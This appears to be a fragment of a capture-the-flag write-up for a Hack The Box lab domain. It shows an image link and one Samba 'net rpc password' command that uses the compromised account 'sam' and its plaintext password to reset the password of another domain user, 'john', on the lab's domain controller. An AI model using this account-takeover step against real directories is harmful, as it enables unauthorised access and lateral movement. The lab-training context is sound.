 net rpc password "john" "Asd310056" -U tombwatcher.htb/sam%"Asd310056" -S dc01.tombwatcher.htb